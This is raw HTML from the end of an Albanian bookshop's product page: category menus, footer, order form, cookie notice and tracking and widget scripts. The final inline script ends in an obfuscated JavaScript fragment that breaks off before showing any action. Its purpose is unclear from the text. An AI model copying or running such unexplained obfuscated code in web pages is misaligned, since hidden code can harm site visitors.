href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="11998" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-23 18:32:33';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769189552;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=22119;var id_lang=2;var id_product=11998;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1400;var productBasePriceTaxExcluded=1400;var productBasePriceTaxIncl=1400;var productHasAttributes=false;var productPrice=1260;var productPriceTaxExcluded=1400;var productPriceTaxIncluded=1400;var productPriceWithoutReduction=1400;var productReference='A-007395';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price={"id_specific_price":"1152708","id_specific_price_rule":"0","id_cart":"0","id_product":"11998","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":1400,"from_quantity":"1","reduction":"0.100000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};var quantitiesDisplayAllowed=true;var quantityAvailable=9;var quickView=true;var reduction_percent=10;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/22119/te-lire.jpg';var sharing_name='Te lire';var sharing_url='https://bukinist.al/sq/sage-histori/11998-te-lire.html';var specific_currency=false;var specific_price=1400;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return 